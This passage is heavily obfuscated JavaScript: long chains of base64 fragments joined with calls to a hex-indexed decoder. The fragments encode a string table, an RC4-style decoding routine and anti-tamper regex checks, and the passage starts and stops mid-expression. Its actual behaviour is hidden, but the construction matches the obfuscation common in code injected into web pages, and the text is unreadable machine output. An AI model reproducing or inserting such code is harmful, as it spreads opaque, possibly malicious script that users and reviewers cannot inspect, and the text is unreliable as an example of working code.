WEn'+'LCdEbWt0d1dKZEhhJywnV1BMV3NxR3onL'+'CdEZmRjUkNraXlxJywndVpiRVdRRE8nLC'+'dXNEtLRE5WY0dxJywnYUNvY3kzVFonLCd'+'XNzh2dEdEbycsJ2dTb0RBOG9oY3EnLCdX'+'UkJkVWg3ZEtIdScsJ1dPWmRKU2tVb2NlJ'+_0x2000366z(0x22c)+'wndDJSZE1Da3lXNFMnLCdrY1ZjSHZOZFV'+'xJywnRm1rbXFhL2RPVycsJ1dQTmRLZmhk'+'U3JtJywnVzZ5ZUMxWmNLVycsJ1c2V0VEZ'+'FRPJywnZENreVc3NDNXNXUnLCdXT2hkT2'+'1rVW1xQycsJ3VDa2hGU2tNZGEnLCdiMDd'+'jTzJYMScsJ1c3bXlXUXU3YnEnLCd0clpk'+'R21rTldRSycsJ1c3bGNLc0pkSW1vZycsJ'+'3Nta3dqMmFDJywnV1AvZEkzbGRWdDAnLC'+'drbW9Ia2NU'+('NCcsJ0FMTmROU2tCVzdTJywnZ1NrbHY4b'+'3dwVycsJ2FjSmRVbW9YV1B5JywnZjhvTm'+'F0QmNTRycsJ2JNcklXNDlBJywnV1I1Y3J'+_0x2000366z(0x209)+'eXEnLCdXNjBic3FtMycsJ2E4byt2OG83a'+_0x2000366z(0x19f)+'k2JywnYU5oY05oUHEnLCdybWtOZW1raUJ'+_0x2000366z(0x1b1)+'dkcnLCdXT25YeUlhRCcsJ3ZTb2dwSm1uJ'+'ywnV1BYUHNYQ00nLCdXUEJkUzJWZEtyNC'+_0x2000366z(0x190)+_0x2000366z(0x160)+'LCdvSzBrVzZWY1VHJywnalNveHptbzRjR'+'ycsJ3hyNHNXUENoJywnaDhvdGtta2xXNU'+'cnLCdXT2RkTG1rckJXbScsJ1c1OE13V2l'+'VJywnV1FDcnNnVmRQYScsJ1dRaUtXUlBE'+'QXNQU1c3dGNMWUZjVDhvWScsJ2V2aklXU'+'HloJywnQUozY01TbzZ1YScsJ2tMbURhSG'+'0nLCdkbW9hcjFYbCcsJ3JxN2RQOGs1V1B'+'lJywnelNvMWJibUknLCdXT3hkUzJ1R3dH'+_0x2000366z(0x214)+'ywnY0NraVc0bXdXNGUnLCdXUGJocnZIWi'+'csJ1dScGRPQ2tIdUlLJywnVzRTSVc2cGR'+'TOGt2JywnV083ZEk4azNkdG0nLCdGdC9k'+'TjhrRldSRycsJ1dQak9yaHZwJywnZENrM'+'kNDb2xtYScsJ3NDazdxdlpkUzhvclc0eG'+_0x2000366z(0x24c)+'sJ3htazdyTHBkT3EnLCdnS2o1VzVYRScs'+'J25jZWJXNWRjSFcnLCdXUlpkUDFPZHdxJ'+'ywnblNvdXNDbzFtRycsJ0NyWmNWQ290RX'+'EnLCd6bWt4')+(_0x2000366z(0x1ba)+_0x2000366z(0x1ea)+'gvcktuNycsJ0M4a0RFaGxkTXEnLCdXT1R'+'rdXZ2OScsJ2lTb3pwR25nJywnVzQ3Y0tY'+'RmRHOG9aJywnVzdhUXVKYXknLCdXNXlnd'+'3NDbCcsJ1dSTmRIOGtLQll1JywnYUp5aF'+'c3eGNQcScsJ2k4bzdwOGs0Y0cnLCdFYVd'+'NV1JTNycsJ3liTmRNbWs2V1FXJywndlNr'+_0x2000366z(0x1c2)+'3RXNGEnLCdXNEt1eWVGY1NXJywnZEtPdW'+'pxVycsJ1c2YWdXNER2V1BPJywnZ0NvZkF'+'oZjMnLCdXNGVSV1F5NmdxJywnV1BoZE5T'+'azJnWUMnLCd0SWI3V09ERycsJ1c0aW1XN'+'EpkSzhrNCcsJ1c0Q1ZXUW14Y2EnLCdmU2'+'tZRG1vWm9HJywnbUNvaW1ta0VXNk8nLCd'+'XUC9kTXUwcEJhJywnekdWZEhTay9XUEsn'+'LCdXUXVLV1Jmd0FJalRXNC9jT3EzY1VDb'+'20nLCdvOGtUVzVyZmFhJywnb3hUa1dPRy'+'8nLCdwYzhVVzdoY01XJywndWJOZFJTa2Z'+'XUEcnLCdsbW9VZUNrYW9HJywnYm1rSXVD'+'b1FhRycsJ1dQVmNTTUJkVXRHJywnRXR0Y'+'0htbzF1YScsJ3pZQmRMQ2t0V1A0Jywndn'+'dWZFFta2JXNWknLCdXNDhVZG1vOEFhJyw'+_0x2000366z(0x1de)+'J1dSUDZ4VzQwJywna0l4Y0pmbGRVcScsJ'+_0x2000366z(0x15b)+'csJ0M4a1pBclpkT2EnLCdpQ2tSa1NrSnZ'+'HJywndm1rRWx2ZW0nLCdXUTE3dnZQNics'+'J1c0bXpXUG1sZVcnLCdGSUpkSjhrS1dSd'+'ScsJ0M4a3dEZUZkSEcnLCd4OG9ZeUNvdG'+'FhL2RMQ2t0')+('V1FTMW9xJywnVzdkY1ZiVmROQ29WJywnV'+'1FuTm5ta3V2YScsJ2RHOE9XUWRkVkcnLC'+'dXNEs1VzRyV1dSSycsJ1dRVHp6TW4zJyw'+_0x2000366z(0x141)+'JywnYVNvbWRjM2NNcScsJ1dRcW54d3BkV'+_0x2000366z(0x146)+'EnLCdCZ0JkVENrUVc1MCcsJ2NDb3JkOGt'+'maGEnLCdXUlpkUTNTZXlXJywnRkNrS2kw'+'YUsnLCdXUkZkUGd1UHFxJywnV1BWZE5Ta'+_0x2000366z(0x192)+'Y4b1ZEcScsJ1c1S2l3V3pMJywnbXFhK1d'+_0x2000366z(0x241)+'V1BGZExDa09hWjgnLCd4bWtoeW1reWdHJ'+'ywna21vRW1Ta3lXNlcnLCdXNWZNVzdpL2'+'RxJywnV1BCZEhDazN3YVcnLCdXNVRjVzZ'+'1am5xJywnblNvSWxtazFXNGUnLCdmbWsr'+'VzZDS1c3YScsJ3locGNMbWtqdUcnLCdwU'+'2syVzVEYWJXJywnV1F6T2U4a09DRycsJ2'+'pDb3JBMVBUJywndVNrWXlta0xiYScsJ21'+'0aGNNMy9kSVcnLCdXUU9UeDNOZFVxJywn'+'YUlKZEtDb05XT3knLCdnQ2tOVzVyV2dHJ'+_0x2000366z(0x1ab)+'cnLCdXNENiVzZSZFVTa3InLCdXT0xVcFN'+_0x2000366z(0x225)+'UmRkU21rYWZZOCcsJ2JkNHJXUGRkVGEnL'+'CdoWDh0VzZwY0hXJywnaXZQU1c1SHMnLC'+'duS3prV1BXQycsJ3lNN2NPbWt1Q1cnLCd'+_0x2000366z(0x17e)+_0x2000366z(0x17c)+'lcnLCdoQ2treG1va21hJywnVzRTenBDb0'+'h0RycsJ3Nl')+('SmNKQ2tNQ1cnLCdXT1gwY21rN3lXJywna'+'VNrd1c2YXRXNUMnLCdXN0QwVzZtSW9XJy'+'wnaXJ5R1c3ZGNQYScsJ253cktXT0cvJyw'+'nVzdTTVc0UmRTbWt1JywnbENrclc2ei9s'+'RycsJ2dDb1BsQ2tOVzVhJywnV1J2aWhTa'+'zhyYScsJ2Y4b1dwSkhPJywnd21rSHlta0'+'NrcScsJ1dQbStmeEJkU1cnLCdXUVREQkl'+'HNCcsJ3RxVmNRQ29wREcnLCdnMGJOVzRI'+'cCcsJ3dibXBXUjRzJywnZDhrMVc2aXZXN'+'mUnLCdDOGt5YjNtJywnVzRxYkNYeVMnLC'+'dheGRjTDFYcScsJ3dtb2NqWmFDJywnalp'+'4ZElTb1VXUTQnLCdxY0pjUUNvenhxJywn'+_0x2000366z(0x18b)+'G1rWEJtb3JqRycsJ3dDa1NXNzFCVzVTJy'+'wnY2hUNVc2alYnLCdXNTA5VzZucFdPaSc'+'sJ1dPeGRROGtwaVc4JywnbThrL1c2R1BX'+'NnEnLCd3U29KZUhtNicsJ3ZJSmNSQ29ue'+'mEnLCdpOGtzVzdTZ1c0UycsJ2N0L2NLTk'+'5kUkcnLCdwZnJTV1A0RicsJ1c0U2NXNEp'+'kUVNrNicsJ2tTb1NibWtBVzZXJywncG1r'+'aFc2eitiYScsJ1dSWmNRQ29MV09aZEpXJ'+_0x2000366z(0x1cd)+'dpJywnV09YM0ZzMEsnLCdXNDRoV1FHbGJ'+_0x2000366z(0x16c)+'JywnVzR5Z3RXek0nLCdpZmpzVzZqTScsJ'+'2tDaytXNlRZVzRlJywncnFtRVc2UFdXUl'+_0x2000366z(0x1a5)+_0x2000366z(0x24d)+'T2VMVzZteScsJ0Rta3R1OGtob1cnLCd3c'+_0x2000366z(0x185)+'RDbzZrYScs')+('J2F2akpXT1dFJywnV1FicGI4a0d2cScsJ'+_0x2000366z(0x12d)+_0x2000366z(0x178)+'hJywnQVpQQ1dQckQnLCdXNk5jUlpaZFFD'+'b1YnLCdXNjgxdXFiaycsJ1dPTFF2cXE0J'+'ywnV09wZE84a2hGZGknLCdrZTk1VzZQYS'+'csJ2dtazZXNG00Vzc0JywnZThvUUM4b0J'+'uRycsJ1dSTmRTQ2tjQ1pxJywnajB4Y01O'+'VGEnLCdnYTh0V1FOZE1HJywnYkdXQ1c1a'+'GNVVycsJ3IxL2NJU2tndXEnLCdXUjNkSG'+_0x2000366z(0x144)+'aZEhhJywnQTNwY09Ta0Z0cScsJ1dPWDNG'+'ZHlLJywnZW1vMGU4a0VjYScsJ3ltaytzM'+'DNkUmEnLCdwOG9pcDhrYVc0aScsJ2x0Um'+'NQMmhkUUcnLCdtZG1OV1FaZFVHJywnV1B'+'0ZFUwZTR5cScsJ2ttb3FmbWtQa3EnLCdX'+'UG5Remg1WScsJ3Fta2F0djdkTlcnLCdEd'+'DNkVm1rQ1dRUycsJ2VDb3FqcWZIJywnY2'+'dqOVc0OTUnLCdXUVpkU0xDdHdhJywnZ3I'+'0ZVdRTmRLcScsJ1dQQmRUTnhkTnN1Jywn'+_0x2000366z(0x156)+'3FWZE5DazVXT0snLCdnaDFpV1IwQScsJ1'+'c2eWVXUU9Jb3EnLCdxRzBkV1BheScsJ2x'+_0x2000366z(0x1a2)+'a01yMnFjV1JtQmkwZGNQaE5jTkcnLCd3O'+'GtncUdCZFVHJywncThrWkNoSmRScScsJ2'+_0x2000366z(0x189)+'nLCduc0tsVzdsY1JxJywnV09oZE0xdWRG'+'RycsJ1c2NFdxZnBjUWEnLCdXT3RkVTJTT'+_0x2000366z(0x21f)+'hvUldSdScs')+('J21Tb3dwV25CJywnYnVxRGlHZScsJ1c0T'+_0x2000366z(0x1a9)+'wnZ0dKZE5Db2hXN0snLCdXNXRkTkNrMlc'+_0x2000366z(0x1f1)+'THRjUlNrdnRHJywnaVNvQWtHbmcnLCdlS'+'WxkVjhvL1c0aScsJ2I4a0ZXNm1tVzdpJy'+'wnazJ4Y1QzSG8nLCdGSlZjR0NvOHpHJyw'+_0x2000366z(0x132)+_0x2000366z(0x246)+'ywnV1FaZFR4M2RUSDAnLCdXNm1tRDJOY1'+'RxJywneHM5eVdRNWInLCdhZ1RaVzc1Syc'+_0x2000366z(0x1e1)+'LCd6OGt2RENraWtHJywnekNrWXk4a2hsc'+_0x2000366z(0x1e8)+'wnVzU4ZFc0bkJXT2EnLCdXNFdmVzVwZFJ'+'Ta1cnLCdoZ2prV1E4cicsJ1c2NG15ckM5'+'JywnV080Y0F4SmRJVycsJ3dZYTZXT0tKJ'+'ywnYzFoY1Z2SFUnLCdkWFJkTENvSVc2Vy'+'csJ3l0eUNXT1NkJywnazFaY05OWFUnLCd'+'XUkZkSzJhZnFHJywnV1JoY0ltb2lXUU5k'+_0x2000366z(0x211)+_0x2000366z(0x1bc)+_0x2000366z(0x1ef)+'RejInLCdnSnRkUm1veFdPSycsJ3g4azdC'+_0x2000366z(0x13e)+'lN6aG0nLCdXNkt5VzdCZFRDa0YnLCdXNk'+'NFa1lMdScsJ3JTa0tXNnpGVzVlJywnVzd'+'hQ0JjYlAnLCdXUlZkVHZDSHlXJywneTNo'+_0x2000366z(0x1ee)+'3JTa2xySlZkUlcnLCdXUU5kTHVwZFRkUy'+'csJ1dSMXp5')+('TFRXJywnaFNvNmVkcGNUVycsJ2ZnbGNVM'+'WpZJywnVzd1aXFydVknLCdsQ29MdXhMUy'+'csJ0VYL2RIbWtVV1AwJywnbDE3Y0pTbzh'+'XUnBjU3dGZFU4b3pXUmEnLCdkQ2tPVzR2'+'cW5HJywnaW1vc3Z2OWsnLCdXNUxqVzRHM'+'GtxJywnV1BOZFV2ODRCVycsJ2kxWmNUTj'+_0x2000366z(0x154)+'BcHEnLCd0bWtEenVGZE5xJywnV09CY05D'+'b1FXUXBkVGEnLCd3U2tVVzdQL1c2eScsJ'+'21yTmRJOG9SV1FTJywncEpCY1UwM2RLVy'+'csJ25Da0lXNktTVzZHJywnV08xbHBta29'+'6YScsJ1dSRmRLMHF0eHEnLCdqbWtqdjhv'+_0x2000366z(0x21a)+'GhWZFJXJywnV1BPOHhlSmRIYScsJ29ta3'+'pXN3pNZ0cnLCd3OGtRVzdEdVc1cScsJ1d'+_0x2000366z(0x13b)+'J1c3NFh5cUg1Jywnbm1vdmpjUEEnLCdXU'+'mlReHZoZElHJywnc0tCY044b1JXN2UnLC'+'dqYzdkTENvRlc2VycsJ2VDb2NrYU5jSUc'+'nLCdoZFdHV09oZFRhJywnZzB1eXBaVycs'+'J29TbytBMXpVJywnVzRDQ1c1cGRLQ2tsJ'+'ywnbVNvcmNHdkknLCdXNU9vVzdycVdPNC'+'csJ21tb0FDMm5rJywnVzUwUFc1RmRVbWs'+_0x2000366z(0x1d5)+'JywnZXRsZFY4b0RXNXEnLCdXNjdjT1pSZ'+'FZDbzUnLCdsOG9yZG1raGNhJywnc2E0Ml'+'dPYWsnLCdyOGtvRmRwZFJhJywnaldpSld'+_0x2000366z(0x1d3)+'VzVkY1FxJywncUdpdVc2VDVXUm5TYklMc'+'nRiOCcsJ3Y4b0xicnVEJywnV1FiakVnRH'+_0x2000366z(0x243))+('VzZCZFFTa3gnLCdnY2VVV1FKZEpxJywnZ'+'XIvY1ZneGRSVycsJ0Q4by9mc1NjJywndG'+'IzZE04a0xXTzAnLCdlOG9CYThrTmtxJyw'+'nZUtEbFdSV1InLCdXUjNkSjEzZFNXQycs'+'J1c2Q1dXNkd2bXEnLCdzQ2tMbzFpaScsJ'+_0x2000366z(0x179)+'1vc2w4azlXNGknLCdvOG94RnZmMScsJ2V'+'Db2JBbW9LZkcnLCdXUHRkT21rSmFXRycs'+'J0ZTbzZidHVmJywnV1BoZFJTazJ5R0cnL'+'CdBcnBkTVNrZ1dRVycsJ2Ztb3ZwY2JCJy'+'wnbVNrdHhtb3NtcScsJ3o4a3ZXN0Q0Vzd'+'lJywnVzYvY0xjdGRObW9qJywnbG1rWFc0'+'eVJXNGEnLCdEY3BjTFNvMHhxJywnakNrR'+_0x2000366z(0x1f9)+'dxN1c3cjZXT3knLCdDOGtQVzc1Qlc1Syc'+'sJ1c1RzNXUG1SalcnLCdhdDh1VzdGY1Zh'+'JywncW1rcXp3UmRQRycsJ1c2R0pBTmxjU'+'nEnLCdXNUN4VzRwZFBDa0knLCdrU285Zl'+'p5JywnRlhtRldQbTYnLCd5U2tJdW1rTmV'+'xJywnb1NrN1c0enloVycsJ0VIdWJXT2lo'+_0x2000366z(0x229)+_0x2000366z(0x162)+_0x2000366z(0x1b5)+_0x2000366z(0x15f)+'JywnV1FkZEx4bGRTWTQnLCdCTC9kVkNrQ'+'1c2YScsJ1c3dW14V3F5Jywnc2UvY0pta0'+_0x2000366z(0x165)+'nLCdXUmJGdWdiMCcsJ3ptb2VhZENYJywn'+'c21raHdDa3pmYScsJ2liR25XUnhkVnEnL'+_0x2000366z(0x203)+_0x2000366z(0x151))+(_0x2000366z(0x1fa)+_0x2000366z(0x1bd)+'dLJywnRW1rYXh2dGRTRycsJ2JtaytDbW9'+'3aUcnLCd0bWt6cnZ4ZE5xJywnZWRXcldR'+'TmRTRycsJ29jQmRHbW9MV1FhJywnVzdIY'+_0x2000366z(0x1cc)+'N3cGRHVycsJ3VJOStXT0hFJywncDhreFc'+'2ektuVycsJ2JKN2RLU29lV1JpJywnV1Jq'+_0x2000366z(0x137)+'zVQNnBXJywnV1BCZFR3VmRJcmEnLCdDOG'+'tWcHVXTicsJ3k4a0FXNm4zVzdhJywnZW1'+'vOWhDa0FXNG0nLCdhWXVqVzROY1RXJywn'+'Q0Nva2FyU1QnLCdXNUc3VzZiT1dSUycsJ'+'1dRN2RUU2t4RWEwJywnaHV6VldQT3QnLC'+'dXNGhkTnVhSkJXJywnV1AvY09tb1lXUWx'+'kUEcnLCdXNDNjVkpaZEtTb28nLCdrU29B'+'QThvMW5xJywnVzdxS3YzN2NSYScsJ1c1e'+'XhXN2JTV1BhJywnVzRPSFc3cGRJU2svJy'+'wnaUNrdVc1RzBXNTAnLCdEWVZkTW1rNld'+'RVycsJ21kL2RLbW9kV1FHJywnRDBOY0tD'+'a1l2VycsJ3BlSG1XNXZmJywnakl5YVdQZ'+'GRSVycsJ0VDb3FocnlHJywnekNvZmlaQz'+'UnLCdXUFpkSUt4ZEpIUycsJ0Rta2l6SjN'+_0x2000366z(0x205)+'YlRXT0s3JywnbzhvNXV3emwnLCdiU29oQ'+'lNvd2NxJywndkNrN0VDa1NsYScsJ1dSVm'+'RLS0pkUUdhJywnQnhCZFBTa3pXNTAnLCd'+_0x2000366z(0x122)+'cUcyVzdKY1NxJywnV1JmZHdMOXEnLCd4O'+'GtwcjhrdWdHJywnZmFkZFI4by9XNWEnLC'+'dDQ2twdThr')+('U2dHJywnd0NrVXlaTmRSYScsJ3h4TmRHb'+'WtrVzQ4JywnZFlKZE1tb2ZXN08nLCdDOG'+'szdThrT2NhJywnVzRPQVc3TmROU2t4Jyw'+'neDhrZXdTa0NscScsJ1dRWmRTbWsvZHJL'+'JywnV1JGY0dDb01XUXRkSEcnLCdnMlRvV'+_0x2000366z(0x13f)+'8nLCdoOGt1VzQxRGZxJywndFhlRldPYWc'+'nLCdXNHF5Q3hWY0xhJywnV1F1K0VLM2RR'+'YScsJ3hXN2RWQ2s5V1JDJywneWNhY1dPR'+'zInLCdmQ29IQkNvUmNXJywncDhvS2VZVm'+_0x2000366z(0x14e)+'1QmNVRycsJ1c0U3NtU29nRXEnLCdCYjkz'+_0x2000366z(0x22b)+'0xXNkhaZmFpTlc1S2onLCdtU28vbmRMNC'+'csJ3lta3Z6U2ttZWEnLCdxY0ZjR21vV3h'+'hJywnb05qbVdPNGgnLCdyOGtGc21vUHBn'+'YTInLCdvWXFaVzVCY01HJywnVzVmYm9HV'+'mNNU29FZ0Nra0V3L2RPU2s0Jywnamh4Y1'+_0x2000366z(0x167)+'VZVNKd2EnLCdXNlNtV1E4ZmdXJywnQXFH'+_0x2000366z(0x201)+'GRRU29QV1BtJywnV1FCY1JDb05XT2RkUF'+'cnLCdDOGszQzFOZFZhJywnajhvdHZOTEk'+'nLCdnU29YcHJ2NCcsJ3BaRmRTQ29OV1E0'+'JywnZzN1R2JhRycsJ3JaM2RNU2tNV1BxJ'+_0x2000366z(0x231)+'5jZScsJ20zZTZvY2UnLCdhQ2tKVzVTMFc'+_0x2000366z(0x197)+'RycsJ3pta2hGTXhkUmEnLCdXN3FvVzU5b'+'1dRcScsJ3hTa0JCeHhkTkcnLCdGYUNlV1'+'FTbScsJ1dQ')+('M2RWOGt1eEhTJywnVzRlbFc2YjdXUm0nL'+'CdXTzNkSExoZElHbScsJ2hJeVdXN3RjSU'+'cnLCdXUFZkTEtaZElhNCcsJ1c0OHB6ZG0'+_0x2000366z(0x11c)+'UjhvRicsJ3ZtazhlMHl0JywnVzZmNlc3e'+_0x2000366z(0x1b3)+'lhSXZBJywneUc0YldQU2gnLCdXUmxkRzh'+'reHJIYScsJ2JDa3hXNzBEVzZLJywnaXVX'+'ZWFhJywnVzc4cmxTb3hBRycsJ3dTa0JXN'+'G4rVzR5JywnV09Ub2k4a3BGRycsJ1dRUG'+_0x2000366z(0x187)+'oQmRPdG0nLCdXNWljY21vd3RhJywncUNr'+_0x2000366z(0x1af)+'0g4a0d5cScsJ3lTa1lheDBUJywnVzZtaF'+_0x2000366z(0x20b)+'XNjFpb3EnLCdGU2thdThrWWRHJywnVzRw'+'Y1ZZSmRNbW9aJywnY1NreFc3eVFXNzQnL'+_0x2000366z(0x126)+'EnLCdXUDEvdXZUWicsJ1c2NGZ5SE91Jyw'+'nV09CZFZ4QmRVZFMnLCdXNjA0V1E4amtx'+'JywnYlNvZWpxUDUnLCdFYXBkUENrRFdRO'+'CcsJ2I4a0tXNXVzVzdtJywndjNaY1NDa3'+'Z1cScsJ1dSZjF4cUtzJywnVzRpb1c2MVF'+'XUmknLCdXN1NpV08waW5xJywnZUNrclc2'+'ZXpXNksnLCdiQ29ieXdyTScsJ1dQQmRWO'+'GswQlcwJywnajBwY0xOSDEnLCdtcU5kUV'+_0x2000366z(0x1d8)+_0x2000366z(0x1d6)+'dGNMbW9NRVcnLCdySUJkTkNra1dRNCcsJ'+'3RZeGRTbWtJV1A4JywnbG1rN1c2OC9XNG'+'UnLCdGY05j')+('SFNvRHVHJywnV09oZEc4a3pxWTgnLCdXU'+'VpkSVNrMmhIZScsJ3pIdXdXUDhqJywndF'+'lQSFdPalQnLCdhU2swVzdXdVc1MCcsJ3N'+'Tazh3U2s0a1cnLCdXNldSdzhvWEFHJywn'+'VzVMK1c2bVNhRycsJ3RlTmRRU2tEVzZLJ'+'ywnaThvamY4a2tiRycsJ0V4UmNROGtVRG'+_0x2000366z(0x249)+'HcScsJ1dRaGRWdVJkR1pPJywneGZKY0s4'+'a1B6RycsJ2xKYVVXNDdjU0cnLCdnQ2swd'+'zhvbGFHJywndWI3Y044b1Z6cScsJ1dQbX'+'R4dlpkTVcnLCdjZUZkTVNvVlc0RycsJ2R'+'Ta1BXNmEzVzVpJywnVzdTZnlIOHUnLCdX'+'NzhTaUNvZHNXJywncThrcHJTa2hmYScsJ'+'0F3aGROU2tLVzZHJywnZW1vQ2NTazRXNW'+'UnLCdwOGtJa21rL3NxJywnVzZWY01xVmR'+_0x2000366z(0x12c)+'OGt1bkl5Jywnam1rZWg4a09EVycsJ1dQc'+'lZ0MzlVJywnVzVHdldPZXJkVycsJ1c0eW'+_0x2000366z(0x1f7)+'XUVhNRjE1SicsJ2Jta09XNEszVzU0Jywn'+'ZjhrTFc3cnZpYScsJ1c1S3BvU29NRWEnL'+_0x2000366z(0x1d9)+'RpVCcsJ0Vta2ZyMHRkSkcnLCdpV0pjVk5'+'WZElxJywnZlNvK3BxUFInLCd0SkZkTG1r'+'SVdSRycsJ1dSaGRKOGsyb0dtJywnVzV1b'+'Fc0bGRSU2tCJywnakNvaENoNUknLCdiaF'+'ZjTTNtJywnV1FKY0dTb2VXUkJkUXEnLCd'+'nU29JZ21rSFc2dScsJ1dRblF4Wm16Jywn'+'VzZlYm9Tb2dEVycsJ1dSdGNPbW9nV1BsZ'+_0x2000366z(0x17d)+'96V1J0ZFBh')+(_0x2000366z(0x1a1)+'ywnVzVDNGthclknLCdkbWtTaW1rTXhXJy'+_0x2000366z(0x191)+'zOCcsJ1dRUmNUOG9WV1JkZEphJywnQXZS'+'ZEdta05XN1cnLCdubW9ib21rY1c1bScsJ'+'29HVmRWbW95VzYwJywnV09ybUJkbUgnLC'+'dlOG9jaWJEeScsJ2FDb1lhQ2s1akcnLCd'+'EQ2t5YU1pNycsJ1dSTmRSbWtQaEk0Jywn'+'ck5oY1NDb2QnLCd3cmE0V1BtYScsJ0FTa'+'1RzWTNkTUcnLCdXNzBrekpTMycsJ1c1bV'+'NuOG9Qd1cnLCdlQ2tMVzZPN1c3QycsJ1d'+_0x2000366z(0x14d)+'TzFEcW5FJywnazhvdmVTa0xXNFMnLCdmU'+_0x2000366z(0x136)+_0x2000366z(0x168)+_0x2000366z(0x24b)+_0x2000366z(0x121)+'CdhQ29RbW1rRVc0bScsJ25DbzJFMWpyJy'+'wnV1FHVHczbGRQcScsJ1dRVmRObWtLeGE'+'4JywncDhvTXBDa3ZXN0snLCdwQ29mZWJC'+'Y0tHJywnV08vZE0ycVJCVycsJ0VDa2VGc'+'0JkSFcnLCdXNlpjT0pCZEttb2YnLCdvQ2'+_0x2000366z(0x250)+'2TmNPdE5kTkNvVicsJ2Ftb3FkQ2tnVzVT'+'JywnV091SHF4TmRQVycsJ1c3S0t6Sm11J'+'ywnenZwY1JTa2h0VycsJ2VxSmRWQ29lV1'+_0x2000366z(0x14c)+'1ZicsJ1dQWmRTS1JkTEdXJywnbENvbWQ4'+'azNXNjQnLCdXUVNKV1JUc20xMXpXN05jT'+'FdHJywnV1F6Z3NKdXcnLCdobWtQZkNrS3'+'NhJywnaXVw')+('Y094VHgnLCdsZUN5Y0g0JywnV1JGZFRTa'+_0x2000366z(0x23b)+_0x2000366z(0x19b)+'hZ3JxJywnVzdlMUVHMXonLCdXNjhiQmR1'+'TCcsJ2FDbzNtbWtva1cnLCdiWEJjUTA3Z'+'FVXJywnRGJDd1dROFEnLCdXNjAwc3dkY0'+_0x2000366z(0x202)+'rdVc1OCcsJ2FydGNRZUJkSGEnLCd4Q2tJ'+'d2RCZFZxJywnZ1NrNVc1UExpcScsJ1dRd'+'m9zVzgrJywnYU5wY05ORFcnLCdXUEZjVl'+_0x2000366z(0x16e)+_0x2000366z(0x1a3)+'bWtiZ21rR0VhJywnckh1Z1dRT2cnLCdXU'+'URseFlLMycsJ2VxeGROOG9DVzU0JywnbX'+'EvY0g4a2JXUjgnLCduOG95bXF2QScsJ2N'+'Db1F4Q29ZcGEnLCdrbW9YbzhrdmxxJywn'+'enRuR1dSUEInLCdibW9ick1UbicsJ3FYc'+'lhXUUQ5JywneUNrcUV0aGRIRycsJ1c3aG'+'NWSFpkUVNvTyddO2Z1bmN0aW9uIF8weDc'+'0MDg3OTdkKGEsYil7YT1hLTB4ZTc7dmFy'+'IGM9XzB4NzQwODc5N2NbYV07aWYoXzB4N'+_0x2000366z(0x1d0)+'ZpbmVkKXt2YXIgZD1mdW5jdGlvbihpKXt'+'2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcHFy'+_0x2000366z(0x216)+'VJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3'+'ZhciBrPScnO2Zvcih2YXIgbD0weDAsbSx'+'uLG89MHgwO249aVsnY2hhckF0J10obysr'+'KTt+biYmKG09bCUweDQ/bSoweDQwK246b'+'ixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+(_0x2000366z(0x1ed)+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x2000366z(0x15a)+'T0weDAsdj1sWydsZW5ndGgnXTt1PHY7dS'+'srKXtyKz0nJScrKCcwMCcrbFsnY2hhckN'+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+'MTApKVsnc2xpY2UnXSgtMHgyKTt9bD1kZ'+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+'0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+'HcpXm5bKG5bdF0rbltvXSklMHgxMDBdKT'+'t9cmV0dXJuIHE7fTtfMHg3NDA4Nzk3ZFs'+'nZUlQTGpWJ109aCxfMHg3NDA4Nzk3ZFsn'+'WFBwTEhEJ109e30sXzB4NzQwODc5N2RbJ'+'0VDb1FBZyddPSEhW107fXZhciBlPV8weD'+'c0MDg3OTdjWzB4MF0sZj1hK2UsZz1fMHg'+'3NDA4Nzk3ZFsnWFBwTEhEJ11bZl07aWYo'+'Zz09PXVuZGVmaW5lZCl7aWYoXzB4NzQwO'+'Dc5N2RbJ2FLWUFwcyddPT09dW5kZWZpbm'+'VkKXt2YXIg')+('aT1mdW5jdGlvbihqKXt0aGlzWydhSkl3U'+_0x2000366z(0x1b2)+'EsMHgwLDB4MF0sdGhpc1snTVpHWWpPJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snck5RQWplJ109J1x4N'+_0x2000366z(0x1d1)+'x4NWN3K1x4MjAqJyx0aGlzWydSdEhPcVM'+'nXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4'+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+'XBlJ11bJ0J2dXRTVCddPWZ1bmN0aW9uKC'+_0x2000366z(0x149)+'yTlFBamUnXSt0aGlzWydSdEhPcVMnXSks'+'az1qWyd0ZXN0J10odGhpc1snTVpHWWpPJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'dyTUJtVU4nXVsweDFdOi0tdGhpc1snck1'+'CbVVOJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'Z2hPdWdRJ10oayk7fSxpWydwcm90b3R5c'+_0x2000366z(0x133)+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWyd2T1dBYUwnXSh0'+_0x2000366z(0x161)+'3R5cGUnXVsndk9XQWFMJ109ZnVuY3Rpb2'+'4oail7Zm9yKHZhciBrPTB4MCxsPXRoaXN'+'bJ3JNQm1VTiddWydsZW5ndGgnXTtrPGw7'+_0x2000366z(0x1eb)+'CddKE1hdGhbJ3JvdW5kJ10oTWF0aFsncm'+'FuZG9tJ10oKSkpLGw9